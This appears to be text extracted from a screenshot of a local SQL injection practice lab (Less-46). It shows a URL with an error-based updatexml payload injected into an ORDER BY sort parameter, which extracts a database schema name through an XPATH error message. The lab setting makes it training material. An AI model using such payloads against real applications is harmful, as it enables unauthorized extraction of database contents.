 Penetration Suite
127.0.0.1 / localhost / p...
ORDER BY-Error-Numeric
127.0.0.1/sql/Less-46/?sort=(updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1)
搜索
JS
ABP
W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~information_schema~'